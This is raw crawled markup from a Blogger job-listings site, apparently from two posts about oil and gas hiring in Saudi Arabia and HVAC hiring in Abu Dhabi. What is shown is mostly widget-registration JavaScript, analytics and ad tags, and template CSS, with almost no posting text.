'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEis_yZ3ieIak_epMk05i-Dlf0_uU8cJ36m3wTMJcTZ0K_96NqhGwULxFagI_tW8IOxoJ2DzEbe_wNPGkOQ1lmRm2sylcHDlQP8mFnd_OZuMiXnyloxlygsOwQ6nLLRaSWWPv081u-jrAD_jU4l5DIPA0Z7hPP8Wc2KFLTlEAF8I_Mkrzt7nQ9YTuK3aqA/w452-h640/AnyConv.com__Hiring%20for%20a%20big%20oil%20and%20gas%20company%20in%20KSA%20-min.webp', 'pageName': ' Hiring for a big oil and gas company in KSA ', 'pageTitle': 'World Jobs 3:  Hiring for a big oil and gas company in KSA ', 'metaDescription': ' Hiring for a big oil and gas company in KSA. All positions must have experience in Oil and Gas companies Experience in Aramco.   '}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': ' Hiring for a big oil and gas company in KSA ', 'description': ' Hiring for a big oil and gas company in KSA. All positions must have experience in Oil and Gas companies Experience in Aramco.   ', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEis_yZ3ieIak_epMk05i-Dlf0_uU8cJ36m3wTMJcTZ0K_96NqhGwULxFagI_tW8IOxoJ2DzEbe_wNPGkOQ1lmRm2sylcHDlQP8mFnd_OZuMiXnyloxlygsOwQ6nLLRaSWWPv081u-jrAD_jU4l5DIPA0Z7hPP8Wc2KFLTlEAF8I_Mkrzt7nQ9YTuK3aqA/w452-h640/AnyConv.com__Hiring%20for%20a%20big%20oil%20and%20gas%20company%20in%20KSA%20-min.webp', 'url': 'https://worldjobs3.blogspot.com/2023/01/Hiring-for-a-big-oil-and-gas-company-in-KSA%20.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 625399589490708811}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML918', 'option', document.getElementById('HTML918'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense7', 'headerright', document.getElementById('AdSense7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense9', 'main', document.getElementById('AdSense9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'main', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar1', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar1', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'sidebar1', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'sidebar1', document.getElementById('PageList1'), {'title': 'Pages', 'links': [], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar1', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar1', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList8', 'sidebar1', document.getElementById('PageList8'), {'title': 'Pages - Menu', 'links': [{'isCurrentPage': false, 'href': 'https://worldjobsit.com/', 'title': 'Home'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'tabside1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'tabside2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense8', 'ads-home-bot', document.getElementById('AdSense8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense4', 'Footer Widget (A)', document.getElementById('AdSense4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense5', 'Footer Widget (B)', document.getElementById('AdSense5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense6', 'Footer Widget (c)', document.getElementById('AdSense6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://worldjobs3.blogspot.com/2023/01/URGENTLY-HIRING-FOR-OUR-PROJECTS-IN-THE-ABU-DHABI-POSITION.html
body_size: 36316
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-179076706-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-179076706-1');
</script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2367853326340822'></script>
<link href='https://www.worldjobsit.com/?m=1' rel='canonical'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Montserrat:400,500,600,700%7CLora:300,400,400italic,700%7CShadows+Into+Light" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://worldjobs3.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://worldjobs3.blogspot.com/2023/01/URGENTLY-HIRING-FOR-OUR-PROJECTS-IN-THE-ABU-DHABI-POSITION.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="World Jobs 3 - Atom" href="https://worldjobs3.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="World Jobs 3 - RSS" href="https://worldjobs3.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="World Jobs 3 - Atom" href="https://www.blogger.com/feeds/463029763671485420/posts/default" />

<link rel="alternate" type="application/atom+xml" title="World Jobs 3 - Atom" href="https://worldjobs3.blogspot.com/feeds/257168657423026086/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7quKM1OPUUmV-TJ7BbHZLdeJ7dRtSOrxcRXbqx5hW-_qL0RLKXTAKSJfsgnf3-Psf-t4FbXoYYO1jfU4ue0ZJ0tIr689UB3FtvVrX77Jf1PeNs2zyqHo_jSYkQCLfiaMyz5Qq4SPIvmQCgoe2p9wCynbHrw1fNz9bnJC2uEkxEUrHwEAqZPvPegO-xg/w452-h640/AnyConv.com___URGENTLY%20HIRING%20FOR%20OUR%20PROJECTS%20IN%20THE%20ABU%20DHABI%20POSITION-min.webp' rel='image_src'/>
<meta content=' URGENTLY HIRING FOR OUR PROJECTS IN THE ABU DHABI POSITION. Project Engineer - Mechanical -HVAC. Supervisor Mechanical - HVAC.  ' name='description'/>
<meta content='https://worldjobs3.blogspot.com/2023/01/URGENTLY-HIRING-FOR-OUR-PROJECTS-IN-THE-ABU-DHABI-POSITION.html' property='og:url'/>
<meta content=' URGENTLY HIRING FOR OUR PROJECTS IN THE ABU DHABI POSITION' property='og:title'/>
<meta content=' URGENTLY HIRING FOR OUR PROJECTS IN THE ABU DHABI POSITION. Project Engineer - Mechanical -HVAC. Supervisor Mechanical - HVAC.  ' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7quKM1OPUUmV-TJ7BbHZLdeJ7dRtSOrxcRXbqx5hW-_qL0RLKXTAKSJfsgnf3-Psf-t4FbXoYYO1jfU4ue0ZJ0tIr689UB3FtvVrX77Jf1PeNs2zyqHo_jSYkQCLfiaMyz5Qq4SPIvmQCgoe2p9wCynbHrw1fNz9bnJC2uEkxEUrHwEAqZPvPegO-xg/w1200-h630-p-k-no-nu/AnyConv.com___URGENTLY%20HIRING%20FOR%20OUR%20PROJECTS%20IN%20THE%20ABU%20DHABI%20POSITION-min.webp' property='og:image'/>
<title>
 URGENTLY HIRING FOR OUR PROJECTS IN THE ABU DHABI POSITION - World Jobs 3
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content=' URGENTLY HIRING FOR OUR PROJECTS IN THE ABU DHABI POSITION' property='og:title'/>
<meta content='https://worldjobs3.blogspot.com/2023/01/URGENTLY-HIRING-FOR-OUR-PROJECTS-IN-THE-ABU-DHABI-POSITION.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7quKM1OPUUmV-TJ7BbHZLdeJ7dRtSOrxcRXbqx5hW-_qL0RLKXTAKSJfsgnf3-Psf-t4FbXoYYO1jfU4ue0ZJ0tIr689UB3FtvVrX77Jf1PeNs2zyqHo_jSYkQCLfiaMyz5Qq4SPIvmQCgoe2p9wCynbHrw1fNz9bnJC2uEkxEUrHwEAqZPvPegO-xg/w452-h640/AnyConv.com___URGENTLY%20HIRING%20FOR%20OUR%20PROJECTS%20IN%20THE%20ABU%20DHABI%20POSITION-min.webp' property='og:image'/>
<meta content=' URGENTLY HIRING FOR OUR PROJECTS IN THE ABU DHABI POSITION. Project Engineer - Mechanical -HVAC. Supervisor Mechanical - HVAC.  ' name='og:description'/>
<meta content='World Jobs 3' property='og:site_name'/>
<meta content='https://worldjobs3.blogspot.com/' name='twitter:domain'/>
<meta content=' URGENTLY HIRING FOR OUR PROJECTS IN THE ABU DHABI POSITION' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7quKM1OPUUmV-TJ7BbHZLdeJ7dRtSOrxcRXbqx5hW-_qL0RLKXTAKSJfsgnf3-Psf-t4FbXoYYO1jfU4ue0ZJ0tIr689UB3FtvVrX77Jf1PeNs2zyqHo_jSYkQCLfiaMyz5Qq4SPIvmQCgoe2p9wCynbHrw1fNz9bnJC2uEkxEUrHwEAqZPvPegO-xg/w452-h640/AnyConv.com___URGENTLY%20HIRING%20FOR%20OUR%20PROJECTS%20IN%20THE%20ABU%20DHABI%20POSITION-min.webp' name='twitter:image'/>
<meta content=' URGENTLY HIRING FOR OUR PROJECTS IN THE ABU DHABI POSITION' name='twitter:title'/>
<meta content=' URGENTLY HIRING FOR OUR PROJECTS IN THE ABU DHABI POSITION. Project Engineer - Mechanical -HVAC. Supervisor Mechanical - HVAC.  ' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        VIPI Blog
License:     Free Version
Version:     2.0
Author:      Soratemplates
Author Url:  https://www.soratemplates.com/
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat fixed top left"/>
<Variable name="topmenucolor" description="Primary Color" type="color" default="#fff" />
<Variable name="maincolor" description="Primary Color" type="color" default="#FE7549" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#222" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
abbr.published.timeago {
text-decoration: none;
}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Montserrat', sans-serif;
font-weight: 400;
color: #2e2e2e;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgty9_thEDmJE0GyOJxndEZE-dHX7E_6ip3JyVvp3_KSFgcykiPXCcBhEP7OJQavXIJy5TkwB903n4fip7cxdIuam-Do5mJocPSbR_CnSQsRucwAg9czTbHaMfQSBtxvM7vajsO9KpwASo/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjW6X4JmWkTHI7rmZzTouj1VdYNOH5QHm26iuuaIeTKOusDPIa3npgZqdSLfxmIqUykGDwQz8PlbXLOyq-SdytXLaeeGFyeXurRgUwQFtYeWRuz-pi9iXErI-7trejAZUWTMOM6enPfMH4/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
.post-body a:visited {
color:#FF0000;
}
a:hover {
color:#FE7549;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: Lora;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #f0f0f0 url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:1180px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px rgba(0,0,0,.05)}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 70%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 340px;
}
.custom-widget li{overflow:hidden;margin:20px 0 0}
.custom-widget li:first-child{padding:0;margin:0;border:0}
.custom-widget .post-image-link{position:relative;width:90px;height:90px;float:left;overflow:hidden;display:block;vertical-align:middle;margin:0 12px 0 0}
.custom-widget .post-info{overflow:hidden}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background-color: #ffffff;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #151515;
margin:0 auto;
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
line-height: 30px;
padding: 0 5px;
font-size: 14px;
color: #222222;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
background: #FE7549;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover {
color: #FE7549;
opacity: 1;
}
.bottom-bar-social ul#social a:hover {
background:#222222;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding:0;
}
.top-menu ul li a {
padding: 12px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: 500;
color: #151515;
font-family: Montserrat;
text-transform: uppercase;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #fff;
}
#header-wrappers {
color: #222222;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: 'Shadows Into Light', cursive;
color: #222222;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px Lora;
margin: 0;
padding: 10px 0;
text-transform: uppercase;
text-align: left;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
width: 320px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
background: #222222;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
padding-right:50px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color:#FE7549;
}
#menu ul > li > a {
color: #fff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Montserrat;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li:after {
content: "|";
display: block;
position: absolute;
margin: auto;
top: -20px;
right: -5px;
bottom: 0;
width: 8px;
height: 8px;
text-align: center;
font-weight: 400;
font-size: 20px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #5c5c5c;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li > ul > li:hover {
background-color: #FE7549;
border-color: #db4437;
}
#menu ul > li > ul > li:hover a {
color: #fff;
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Search widget Css ######################### */
#search-bar {
position: absolute;
right: 0;
top: 0;
z-index:99;
}
.header-search {
color: #fff;
position: absolute;
top: 15px;
right: 15px;
}
.header-search i {
font-style: normal;
font-size: 13px;
cursor: pointer;
}
.header-search .fa-times.active, .fa-search {
display: inline-block;
}
.header-search .fa-times,.fa-search.active {
display: none;
}
.search-form {
display: none;
position: absolute;
top: 50px;
right: 0;
padding: 15px;
height: 35px;
background: #fff;
z-index: 9999;
transition: none;
border: 1px solid #222;
border-top: 0;
}
.search-form input {
border: 1px solid #e9e9e9;
height: 36px;
text-indent: 5px;
}
.search-form button {
border: none;
border-radius: 3px;
color: #ffffff;
cursor: pointer;
font-size: 14px;
height: 36px;
width: 36px;
position: relative;
background: #ff6644;
}
.iconheader {
position: relative;
float: right;
}
.iconheader a i {
font-size: 18px;
line-height: 80px;
margin-left: 10px;
color: #999;
}
.iconheader a i:hover {
color:#E80007;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
}
.sidebar .widget-content {
border: 1px solid rgba(0,0,0,0.12);
padding: 10px;
box-sizing: border-box;
}
.sidebar h2 {
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
#sidebar-wrapper h2.post-title {
font-size: 16px;
line-height: 1.2em;
}
#lower-wrapper h2.post-title {
font-size: 16px;
line-height: 1.2em;
}
.custom-widget li {
margin-bottom: 10px;
}
.post-thumb {
width: 100%;
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0
}
.sidetabs .widget h2 {
}
.menu-tab li {
width: 50%;
float: left;
display: inline-block;
padding: 0
}
.menu-tab li a {
font-family: Montserrat;
height: 32px;
text-align: center;
padding: 0;
font-weight: 600;
display: block;
color: #fff;
background-color:#222222;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#FE7549;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding:0 10px 0 0;
overflow: hidden;
}
.item article, .static_page article {
padding:0;
}
.post-outer {
padding:0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
padding: 0 10px 10px;
box-sizing: border-box;
border: 1px solid rgba(0,0,0,0.12);
}
.index .post, .archive .post {
-webkit-box-shadow: 3px 0 3px 0px rgba(0,0,0,0.05);
-moz-box-shadow: 3px 0 3px 0px rgba(0,0,0,0.05);
padding:0;
border-bottom:0;
}
.index .post-home-wrap, .archive .post-home-wrap {
padding: 0 10px 0;
box-sizing: border-box;
}
.home-post-head {
margin-bottom: 10px;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.post h2 {
margin-bottom: 12px;
line-height: 1.3em;
font-size: 26px;
font-weight: 500;
letter-spacing: 0.2px;
}
.post h2 a {
color: #464646;
}
